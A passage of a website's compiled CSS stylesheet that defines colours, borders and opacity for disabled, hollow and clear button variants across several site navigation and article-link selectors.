a[disabled].primary:focus, .articles-primary .read-more a[disabled].primary:focus, section.services-nav ul.subnav.enhanced li a[disabled].primary:focus { background-color: #028001; color: #1c1c1c; }

.button.disabled.secondary, .articles-list article .read-more a.disabled.secondary, .articles-primary .read-more a.disabled.secondary, section.services-nav ul.subnav.enhanced li a.disabled.secondary, .button[disabled].secondary, .articles-list article .read-more a[disabled].secondary, .articles-primary .read-more a[disabled].secondary, section.services-nav ul.subnav.enhanced li a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .articles-list article .read-more a.disabled.secondary, .articles-primary .read-more a.disabled.secondary, section.services-nav ul.subnav.enhanced li a.disabled.secondary, .button.disabled.secondary:hover, .articles-list article .read-more a.disabled.secondary:hover, .articles-primary .read-more a.disabled.secondary:hover, section.services-nav ul.subnav.enhanced li a.disabled.secondary:hover, .button.disabled.secondary:focus, .articles-list article .read-more a.disabled.secondary:focus, .articles-primary .read-more a.disabled.secondary:focus, section.services-nav ul.subnav.enhanced li a.disabled.secondary:focus, .button[disabled].secondary, .articles-list article .read-more a[disabled].secondary, .articles-primary .read-more a[disabled].secondary, section.services-nav ul.subnav.enhanced li a[disabled].secondary, .button[disabled].secondary:hover, .articles-list article .read-more a[disabled].secondary:hover, .articles-primary .read-more a[disabled].secondary:hover, section.services-nav ul.subnav.enhanced li a[disabled].secondary:hover, .button[disabled].secondary:focus, .articles-list article .read-more a[disabled].secondary:focus, .articles-primary .read-more a[disabled].secondary:focus, section.services-nav ul.subnav.enhanced li a[disabled].secondary:focus { background-color: #7dfe00; color: #1c1c1c; }

.button.disabled.success, .articles-list article .read-more a.disabled.success, .articles-primary .read-more a.disabled.success, section.services-nav ul.subnav.enhanced li a.disabled.success, .button[disabled].success, .articles-list article .read-more a[disabled].success, .articles-primary .read-more a[disabled].success, section.services-nav ul.subnav.enhanced li a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .articles-list article .read-more a.disabled.success, .articles-primary .read-more a.disabled.success, section.services-nav ul.subnav.enhanced li a.disabled.success, .button.disabled.success:hover, .articles-list article .read-more a.disabled.success:hover, .articles-primary .read-more a.disabled.success:hover, section.services-nav ul.subnav.enhanced li a.disabled.success:hover, .button.disabled.success:focus, .articles-list article .read-more a.disabled.success:focus, .articles-primary .read-more a.disabled.success:focus, section.services-nav ul.subnav.enhanced li a.disabled.success:focus, .button[disabled].success, .articles-list article .read-more a[disabled].success, .articles-primary .read-more a[disabled].success, section.services-nav ul.subnav.enhanced li a[disabled].success, .button[disabled].success:hover, .articles-list article .read-more a[disabled].success:hover, .articles-primary .read-more a[disabled].success:hover, section.services-nav ul.subnav.enhanced li a[disabled].success:hover, .button[disabled].success:focus, .articles-list article .read-more a[disabled].success:focus, .articles-primary .read-more a[disabled].success:focus, section.services-nav ul.subnav.enhanced li a[disabled].success:focus { background-color: #3adb76; color: #1c1c1c; }

.button.disabled.warning, .articles-list article .read-more a.disabled.warning, .articles-primary .read-more a.disabled.warning, section.services-nav ul.subnav.enhanced li a.disabled.warning, .button[disabled].warning, .articles-list article .read-more a[disabled].warning, .articles-primary .read-more a[disabled].warning, section.services-nav ul.subnav.enhanced li a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .articles-list article .read-more a.disabled.warning, .articles-primary .read-more a.disabled.warning, section.services-nav ul.subnav.enhanced li a.disabled.warning, .button.disabled.warning:hover, .articles-list article .read-more a.disabled.warning:hover, .articles-primary .read-more a.disabled.warning:hover, section.services-nav ul.subnav.enhanced li a.disabled.warning:hover, .button.disabled.warning:focus, .articles-list article .read-more a.disabled.warning:focus, .articles-primary .read-more a.disabled.warning:focus, section.services-nav ul.subnav.enhanced li a.disabled.warning:focus, .button[disabled].warning, .articles-list article .read-more a[disabled].warning, .articles-primary .read-more a[disabled].warning, section.services-nav ul.subnav.enhanced li a[disabled].warning, .button[disabled].warning:hover, .articles-list article .read-more a[disabled].warning:hover, .articles-primary .read-more a[disabled].warning:hover, section.services-nav ul.subnav.enhanced li a[disabled].warning:hover, .button[disabled].warning:focus, .articles-list article .read-more a[disabled].warning:focus, .articles-primary .read-more a[disabled].warning:focus, section.services-nav ul.subnav.enhanced li a[disabled].warning:focus { background-color: #ffae00; color: #1c1c1c; }

.button.disabled.alert, .articles-list article .read-more a.disabled.alert, .articles-primary .read-more a.disabled.alert, section.services-nav ul.subnav.enhanced li a.disabled.alert, .button[disabled].alert, .articles-list article .read-more a[disabled].alert, .articles-primary .read-more a[disabled].alert, section.services-nav ul.subnav.enhanced li a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .articles-list article .read-more a.disabled.alert, .articles-primary .read-more a.disabled.alert, section.services-nav ul.subnav.enhanced li a.disabled.alert, .button.disabled.alert:hover, .articles-list article .read-more a.disabled.alert:hover, .articles-primary .read-more a.disabled.alert:hover, section.services-nav ul.subnav.enhanced li a.disabled.alert:hover, .button.disabled.alert:focus, .articles-list article .read-more a.disabled.alert:focus, .articles-primary .read-more a.disabled.alert:focus, section.services-nav ul.subnav.enhanced li a.disabled.alert:focus, .button[disabled].alert, .articles-list article .read-more a[disabled].alert, .articles-primary .read-more a[disabled].alert, section.services-nav ul.subnav.enhanced li a[disabled].alert, .button[disabled].alert:hover, .articles-list article .read-more a[disabled].alert:hover, .articles-primary .read-more a[disabled].alert:hover, section.services-nav ul.subnav.enhanced li a[disabled].alert:hover, .button[disabled].alert:focus, .articles-list article .read-more a[disabled].alert:focus, .articles-primary .read-more a[disabled].alert:focus, section.services-nav ul.subnav.enhanced li a[disabled].alert:focus { background-color: #cc4b37; color: #1c1c1c; }

.button.hollow, .articles-list article .read-more a.hollow, .articles-primary .read-more a.hollow, section.services-nav ul.subnav.enhanced li a.hollow { border: 1px solid transparent; color: transparent; }

.button.hollow, .articles-list article .read-more a.hollow, .articles-primary .read-more a.hollow, section.services-nav ul.subnav.enhanced li a.hollow, .button.hollow:hover, .articles-list article .read-more a.hollow:hover, .articles-primary .read-more a.hollow:hover, section.services-nav ul.subnav.enhanced li a.hollow:hover, .button.hollow:focus, .articles-list article .read-more a.hollow:focus, .articles-primary .read-more a.hollow:focus, section.services-nav ul.subnav.enhanced li a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .articles-list article .read-more a.hollow.disabled, .articles-primary .read-more a.hollow.disabled, section.services-nav ul.subnav.enhanced li a.hollow.disabled, .button.hollow.disabled:hover, .articles-list article .read-more a.hollow.disabled:hover, .articles-primary .read-more a.hollow.disabled:hover, section.services-nav ul.subnav.enhanced li a.hollow.disabled:hover, .button.hollow.disabled:focus, .articles-list article .read-more a.hollow.disabled:focus, .articles-primary .read-more a.hollow.disabled:focus, section.services-nav ul.subnav.enhanced li a.hollow.disabled:focus, .button.hollow[disabled], .articles-list article .read-more a.hollow[disabled], .articles-primary .read-more a.hollow[disabled], section.services-nav ul.subnav.enhanced li a.hollow[disabled], .button.hollow[disabled]:hover, .articles-list article .read-more a.hollow[disabled]:hover, .articles-primary .read-more a.hollow[disabled]:hover, section.services-nav ul.subnav.enhanced li a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .articles-list article .read-more a.hollow[disabled]:focus, .articles-primary .read-more a.hollow[disabled]:focus, section.services-nav ul.subnav.enhanced li a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .articles-list article .read-more a.hollow:hover, .articles-primary .read-more a.hollow:hover, section.services-nav ul.subnav.enhanced li a.hollow:hover, .button.hollow:focus, .articles-list article .read-more a.hollow:focus, .articles-primary .read-more a.hollow:focus, section.services-nav ul.subnav.enhanced li a.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow:hover.disabled, .articles-list article .read-more a.hollow:hover.disabled, .articles-primary .read-more a.hollow:hover.disabled, section.services-nav ul.subnav.enhanced li a.hollow:hover.disabled, .button.hollow:hover[disabled], .articles-list article .read-more a.hollow:hover[disabled], .articles-primary .read-more a.hollow:hover[disabled], section.services-nav ul.subnav.enhanced li a.hollow:hover[disabled], .button.hollow:focus.disabled, .articles-list article .read-more a.hollow:focus.disabled, .articles-primary .read-more a.hollow:focus.disabled, section.services-nav ul.subnav.enhanced li a.hollow:focus.disabled, .button.hollow:focus[disabled], .articles-list article .read-more a.hollow:focus[disabled], .articles-primary .read-more a.hollow:focus[disabled], section.services-nav ul.subnav.enhanced li a.hollow:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.hollow.primary, .articles-list article .read-more a.hollow.primary, .articles-primary .read-more a.hollow.primary, section.services-nav ul.subnav.enhanced li a.hollow.primary { border: 1px solid #028001; color: #028001; }

.button.hollow.primary:hover, .articles-list article .read-more a.hollow.primary:hover, .articles-primary .read-more a.hollow.primary:hover, section.services-nav ul.subnav.enhanced li a.hollow.primary:hover, .button.hollow.primary:focus, .articles-list article .read-more a.hollow.primary:focus, .articles-primary .read-more a.hollow.primary:focus, section.services-nav ul.subnav.enhanced li a.hollow.primary:focus { border-color: #014001; color: #014001; }

.button.hollow.primary:hover.disabled, .articles-list article .read-more a.hollow.primary:hover.disabled, .articles-primary .read-more a.hollow.primary:hover.disabled, section.services-nav ul.subnav.enhanced li a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .articles-list article .read-more a.hollow.primary:hover[disabled], .articles-primary .read-more a.hollow.primary:hover[disabled], section.services-nav ul.subnav.enhanced li a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .articles-list article .read-more a.hollow.primary:focus.disabled, .articles-primary .read-more a.hollow.primary:focus.disabled, section.services-nav ul.subnav.enhanced li a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .articles-list article .read-more a.hollow.primary:focus[disabled], .articles-primary .read-more a.hollow.primary:focus[disabled], section.services-nav ul.subnav.enhanced li a.hollow.primary:focus[disabled] { border: 1px solid #028001; color: #028001; }

.button.hollow.secondary, .articles-list article .read-more a.hollow.secondary, .articles-primary .read-more a.hollow.secondary, section.services-nav ul.subnav.enhanced li a.hollow.secondary { border: 1px solid #7dfe00; color: #7dfe00; }

.button.hollow.secondary:hover, .articles-list article .read-more a.hollow.secondary:hover, .articles-primary .read-more a.hollow.secondary:hover, section.services-nav ul.subnav.enhanced li a.hollow.secondary:hover, .button.hollow.secondary:focus, .articles-list article .read-more a.hollow.secondary:focus, .articles-primary .read-more a.hollow.secondary:focus, section.services-nav ul.subnav.enhanced li a.hollow.secondary:focus { border-color: #3f7f00; color: #3f7f00; }

.button.hollow.secondary:hover.disabled, .articles-list article .read-more a.hollow.secondary:hover.disabled, .articles-primary .read-more a.hollow.secondary:hover.disabled, section.services-nav ul.subnav.enhanced li a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .articles-list article .read-more a.hollow.secondary:hover[disabled], .articles-primary .read-more a.hollow.secondary:hover[disabled], section.services-nav ul.subnav.enhanced li a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .articles-list article .read-more a.hollow.secondary:focus.disabled, .articles-primary .read-more a.hollow.secondary:focus.disabled, section.services-nav ul.subnav.enhanced li a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .articles-list article .read-more a.hollow.secondary:focus[disabled], .articles-primary .read-more a.hollow.secondary:focus[disabled], section.services-nav ul.subnav.enhanced li a.hollow.secondary:focus[disabled] { border: 1px solid #7dfe00; color: #7dfe00; }

.button.hollow.success, .articles-list article .read-more a.hollow.success, .articles-primary .read-more a.hollow.success, section.services-nav ul.subnav.enhanced li a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .articles-list article .read-more a.hollow.success:hover, .articles-primary .read-more a.hollow.success:hover, section.services-nav ul.subnav.enhanced li a.hollow.success:hover, .button.hollow.success:focus, .articles-list article .read-more a.hollow.success:focus, .articles-primary .read-more a.hollow.success:focus, section.services-nav ul.subnav.enhanced li a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .articles-list article .read-more a.hollow.success:hover.disabled, .articles-primary .read-more a.hollow.success:hover.disabled, section.services-nav ul.subnav.enhanced li a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .articles-list article .read-more a.hollow.success:hover[disabled], .articles-primary .read-more a.hollow.success:hover[disabled], section.services-nav ul.subnav.enhanced li a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .articles-list article .read-more a.hollow.success:focus.disabled, .articles-primary .read-more a.hollow.success:focus.disabled, section.services-nav ul.subnav.enhanced li a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .articles-list article .read-more a.hollow.success:focus[disabled], .articles-primary .read-more a.hollow.success:focus[disabled], section.services-nav ul.subnav.enhanced li a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .articles-list article .read-more a.hollow.warning, .articles-primary .read-more a.hollow.warning, section.services-nav ul.subnav.enhanced li a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .articles-list article .read-more a.hollow.warning:hover, .articles-primary .read-more a.hollow.warning:hover, section.services-nav ul.subnav.enhanced li a.hollow.warning:hover, .button.hollow.warning:focus, .articles-list article .read-more a.hollow.warning:focus, .articles-primary .read-more a.hollow.warning:focus, section.services-nav ul.subnav.enhanced li a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .articles-list article .read-more a.hollow.warning:hover.disabled, .articles-primary .read-more a.hollow.warning:hover.disabled, section.services-nav ul.subnav.enhanced li a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .articles-list article .read-more a.hollow.warning:hover[disabled], .articles-primary .read-more a.hollow.warning:hover[disabled], section.services-nav ul.subnav.enhanced li a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .articles-list article .read-more a.hollow.warning:focus.disabled, .articles-primary .read-more a.hollow.warning:focus.disabled, section.services-nav ul.subnav.enhanced li a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .articles-list article .read-more a.hollow.warning:focus[disabled], .articles-primary .read-more a.hollow.warning:focus[disabled], section.services-nav ul.subnav.enhanced li a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .articles-list article .read-more a.hollow.alert, .articles-primary .read-more a.hollow.alert, section.services-nav ul.subnav.enhanced li a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .articles-list article .read-more a.hollow.alert:hover, .articles-primary .read-more a.hollow.alert:hover, section.services-nav ul.subnav.enhanced li a.hollow.alert:hover, .button.hollow.alert:focus, .articles-list article .read-more a.hollow.alert:focus, .articles-primary .read-more a.hollow.alert:focus, section.services-nav ul.subnav.enhanced li a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .articles-list article .read-more a.hollow.alert:hover.disabled, .articles-primary .read-more a.hollow.alert:hover.disabled, section.services-nav ul.subnav.enhanced li a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .articles-list article .read-more a.hollow.alert:hover[disabled], .articles-primary .read-more a.hollow.alert:hover[disabled], section.services-nav ul.subnav.enhanced li a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .articles-list article .read-more a.hollow.alert:focus.disabled, .articles-primary .read-more a.hollow.alert:focus.disabled, section.services-nav ul.subnav.enhanced li a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .articles-list article .read-more a.hollow.alert:focus[disabled], .articles-primary .read-more a.hollow.alert:focus[disabled], section.services-nav ul.subnav.enhanced li a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .articles-list article .read-more a.clear, .articles-primary .read-more a.clear, section.services-nav ul.subnav.enhanced li a.clear { border: 1px solid transparent; color: transparent; }

.button.clear, .articles-list article .read-more a.clear, .articles-primary .read-more a.clear, section.services-nav ul.subnav.enhanced li a.clear, .button.clear:hover, .articles-list article .read-more a.clear:hover, .articles-primary .read-more a.clear:hover, section.services-nav ul.subnav.enhanced li a.clear:hover, .button.clear:focus, .articles-list article .read-more a.clear:focus, .articles-primary .read-more a.clear:focus, section.services-nav ul.subnav.enhanced li a.clear:focus { background-color: transparent; }

.button.clear.disabled, .articles-list article .read-more a.clear.disabled, .articles-primary .read-more a.clear.disabled, section.services-nav ul.subnav.enhanced li a.clear.disabled, .button.clear.disabled:hover, .articles-list article .read-more a.clear.disabled:hover, .articles-primary .read-more a.clear.disabled:hover, section.services-nav ul.subnav.enhanced li a.clear.disabled:hover, .button.clear.disabled:focus, .articles-list article .read-more a.clear.disabled:focus, .articles-primary .read-more a.clear.disabled:focus, section.services-nav ul.subnav.enhanced li a.clear.disabled:focus, .button.clear[disabled], .articles-list article .read-more a.clear[disabled], .articles-primary .read-more a.clear[disabled], section.services-nav ul.subnav.enhanced li a.clear[disabled], .button.clear[disabled]:hover, .articles-list article .read-more a.clear[disabled]:hover, .articles-primary .read-more a.clear[disabled]:hover, section.services-nav ul.subnav.enhanced li a.clear[disabled]:hover, .button.clear[disabled]:focus, .articles-list article .read-more a.clear[disabled]:focus, .articles-primary .read-more a.clear[disabled]:focus, section.services-nav ul.subnav.enhanced li a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .articles-list article .read-more a.clear:hover, .articles-primary .read-more a.clear:hover, section.services-nav ul.subnav.enhanced li a.clear:hover, .button.clear:focus, .articles-list article .read-more a.clear:focus, .articles-primary .read-more a.clear:focus, section.services-nav ul.subnav.enhanced li a.clear:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.clear:hover.disabled, .articles-list article .read-more a.clear:hover.disabled, .articles-primary .read-more a.clear:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear:hover.disabled, .button.clear:hover[disabled], .articles-list article .read-more a.clear:hover[disabled], .articles-primary .read-more a.clear:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear:hover[disabled], .button.clear:focus.disabled, .articles-list article .read-more a.clear:focus.disabled, .articles-primary .read-more a.clear:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear:focus.disabled, .button.clear:focus[disabled], .articles-list article .read-more a.clear:focus[disabled], .articles-primary .read-more a.clear:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.clear, .articles-list article .read-more a.clear, .articles-primary .read-more a.clear, section.services-nav ul.subnav.enhanced li a.clear, .button.clear.disabled, .articles-list article .read-more a.clear.disabled, .articles-primary .read-more a.clear.disabled, section.services-nav ul.subnav.enhanced li a.clear.disabled, .button.clear[disabled], .articles-list article .read-more a.clear[disabled], .articles-primary .read-more a.clear[disabled], section.services-nav ul.subnav.enhanced li a.clear[disabled], .button.clear:hover, .articles-list article .read-more a.clear:hover, .articles-primary .read-more a.clear:hover, section.services-nav ul.subnav.enhanced li a.clear:hover, .button.clear:hover.disabled, .articles-list article .read-more a.clear:hover.disabled, .articles-primary .read-more a.clear:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear:hover.disabled, .button.clear:hover[disabled], .articles-list article .read-more a.clear:hover[disabled], .articles-primary .read-more a.clear:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear:hover[disabled], .button.clear:focus, .articles-list article .read-more a.clear:focus, .articles-primary .read-more a.clear:focus, section.services-nav ul.subnav.enhanced li a.clear:focus, .button.clear:focus.disabled, .articles-list article .read-more a.clear:focus.disabled, .articles-primary .read-more a.clear:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear:focus.disabled, .button.clear:focus[disabled], .articles-list article .read-more a.clear:focus[disabled], .articles-primary .read-more a.clear:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .articles-list article .read-more a.clear.primary, .articles-primary .read-more a.clear.primary, section.services-nav ul.subnav.enhanced li a.clear.primary { border: 1px solid #028001; color: #028001; }

.button.clear.primary:hover, .articles-list article .read-more a.clear.primary:hover, .articles-primary .read-more a.clear.primary:hover, section.services-nav ul.subnav.enhanced li a.clear.primary:hover, .button.clear.primary:focus, .articles-list article .read-more a.clear.primary:focus, .articles-primary .read-more a.clear.primary:focus, section.services-nav ul.subnav.enhanced li a.clear.primary:focus { border-color: #014001; color: #014001; }

.button.clear.primary:hover.disabled, .articles-list article .read-more a.clear.primary:hover.disabled, .articles-primary .read-more a.clear.primary:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .articles-list article .read-more a.clear.primary:hover[disabled], .articles-primary .read-more a.clear.primary:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .articles-list article .read-more a.clear.primary:focus.disabled, .articles-primary .read-more a.clear.primary:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .articles-list article .read-more a.clear.primary:focus[disabled], .articles-primary .read-more a.clear.primary:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.primary:focus[disabled] { border: 1px solid #028001; color: #028001; }

.button.clear.primary, .articles-list article .read-more a.clear.primary, .articles-primary .read-more a.clear.primary, section.services-nav ul.subnav.enhanced li a.clear.primary, .button.clear.primary.disabled, .articles-list article .read-more a.clear.primary.disabled, .articles-primary .read-more a.clear.primary.disabled, section.services-nav ul.subnav.enhanced li a.clear.primary.disabled, .button.clear.primary[disabled], .articles-list article .read-more a.clear.primary[disabled], .articles-primary .read-more a.clear.primary[disabled], section.services-nav ul.subnav.enhanced li a.clear.primary[disabled], .button.clear.primary:hover, .articles-list article .read-more a.clear.primary:hover, .articles-primary .read-more a.clear.primary:hover, section.services-nav ul.subnav.enhanced li a.clear.primary:hover, .button.clear.primary:hover.disabled, .articles-list article .read-more a.clear.primary:hover.disabled, .articles-primary .read-more a.clear.primary:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .articles-list article .read-more a.clear.primary:hover[disabled], .articles-primary .read-more a.clear.primary:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.primary:hover[disabled], .button.clear.primary:focus, .articles-list article .read-more a.clear.primary:focus, .articles-primary .read-more a.clear.primary:focus, section.services-nav ul.subnav.enhanced li a.clear.primary:focus, .button.clear.primary:focus.disabled, .articles-list article .read-more a.clear.primary:focus.disabled, .articles-primary .read-more a.clear.primary:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .articles-list article .read-more a.clear.primary:focus[disabled], .articles-primary .read-more a.clear.primary:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .articles-list article .read-more a.clear.secondary, .articles-primary .read-more a.clear.secondary, section.services-nav ul.subnav.enhanced li a.clear.secondary { border: 1px solid #7dfe00; color: #7dfe00; }

.button.clear.secondary:hover, .articles-list article .read-more a.clear.secondary:hover, .articles-primary .read-more a.clear.secondary:hover, section.services-nav ul.subnav.enhanced li a.clear.secondary:hover, .button.clear.secondary:focus, .articles-list article .read-more a.clear.secondary:focus, .articles-primary .read-more a.clear.secondary:focus, section.services-nav ul.subnav.enhanced li a.clear.secondary:focus { border-color: #3f7f00; color: #3f7f00; }

.button.clear.secondary:hover.disabled, .articles-list article .read-more a.clear.secondary:hover.disabled, .articles-primary .read-more a.clear.secondary:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .articles-list article .read-more a.clear.secondary:hover[disabled], .articles-primary .read-more a.clear.secondary:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .articles-list article .read-more a.clear.secondary:focus.disabled, .articles-primary .read-more a.clear.secondary:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .articles-list article .read-more a.clear.secondary:focus[disabled], .articles-primary .read-more a.clear.secondary:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.secondary:focus[disabled] { border: 1px solid #7dfe00; color: #7dfe00; }

.button.clear.secondary, .articles-list article .read-more a.clear.secondary, .articles-primary .read-more a.clear.secondary, section.services-nav ul.subnav.enhanced li a.clear.secondary, .button.clear.secondary.disabled, .articles-list article .read-more a.clear.secondary.disabled, .articles-primary .read-more a.clear.secondary.disabled, section.services-nav ul.subnav.enhanced li a.clear.secondary.disabled, .button.clear.secondary[disabled], .articles-list article .read-more a.clear.secondary[disabled], .articles-primary .read-more a.clear.secondary[disabled], section.services-nav ul.subnav.enhanced li a.clear.secondary[disabled], .button.clear.secondary:hover, .articles-list article .read-more a.clear.secondary:hover, .articles-primary .read-more a.clear.secondary:hover, section.services-nav ul.subnav.enhanced li a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .articles-list article .read-more a.clear.secondary:hover.disabled, .articles-primary .read-more a.clear.secondary:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .articles-list article .read-more a.clear.secondary:hover[disabled], .articles-primary .read-more a.clear.secondary:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .articles-list article .read-more a.clear.secondary:focus, .articles-primary .read-more a.clear.secondary:focus, section.services-nav ul.subnav.enhanced li a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .articles-list article .read-more a.clear.secondary:focus.disabled, .articles-primary .read-more a.clear.secondary:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .articles-list article .read-more a.clear.secondary:focus[disabled], .articles-primary .read-more a.clear.secondary:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .articles-list article .read-more a.clear.success, .articles-primary .read-more a.clear.success, section.services-nav ul.subnav.enhanced li a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .articles-list article .read-more a.clear.success:hover, .articles-primary .read-more a.clear.success:hover, section.services-nav ul.subnav.enhanced li a.clear.success:hover, .button.clear.success:focus, .articles-list article .read-more a.clear.success:focus, .articles-primary .read-more a.clear.success:focus, section.services-nav ul.subnav.enhanced li a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .articles-list article .read-more a.clear.success:hover.disabled, .articles-primary .read-more a.clear.success:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .articles-list article .read-more a.clear.success:hover[disabled], .articles-primary .read-more a.clear.success:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .articles-list article .read-more a.clear.success:focus.disabled, .articles-primary .read-more a.clear.success:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .articles-list article .read-more a.clear.success:focus[disabled], .articles-primary .read-more a.clear.success:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .articles-list article .read-more a.clear.success, .articles-primary .read-more a.clear.success, section.services-nav ul.subnav.enhanced li a.clear.success, .button.clear.success.disabled, .articles-list article .read-more a.clear.success.disabled, .articles-primary .read-more a.clear.success.disabled, section.services-nav ul.subnav.enhanced li a.clear.success.disabled, .button.clear.success[disabled], .articles-list article .read-more a.clear.success[disabled], .articles-primary .read-more a.clear.success[disabled], section.services-nav ul.subnav.enhanced li a.clear.success[disabled], .button.clear.success:hover, .articles-list article .read-more a.clear.success:hover, .articles-primary .read-more a.clear.success:hover, section.services-nav ul.subnav.enhanced li a.clear.success:hover, .button.clear.success:hover.disabled, .articles-list article .read-more a.clear.success:hover.disabled, .articles-primary .read-more a.clear.success:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .articles-list article .read-more a.clear.success:hover[disabled], .articles-primary .read-more a.clear.success:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.success:hover[disabled], .button.clear.success:focus, .articles-list article .read-more a.clear.success:focus, .articles-primary .read-more a.clear.success:focus, section.services-nav ul.subnav.enhanced li a.clear.success:focus, .button.clear.success:focus.disabled, .articles-list article .read-more a.clear.success:focus.disabled, .articles-primary .read-more a.clear.success:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .articles-list article .read-more a.clear.success:focus[disabled], .articles-primary .read-more a.clear.success:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .articles-list article .read-more a.clear.warning, .articles-primary .read-more a.clear.warning, section.services-nav ul.subnav.enhanced li a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .articles-list article .read-more a.clear.warning:hover, .articles-primary .read-more a.clear.warning:hover, section.services-nav ul.subnav.enhanced li a.clear.warning:hover, .button.clear.warning:focus, .articles-list article .read-more a.clear.warning:focus, .articles-primary .read-more a.clear.warning:focus, section.services-nav ul.subnav.enhanced li a.clear.warning:focus { border-color: #805700; color: #805700; }

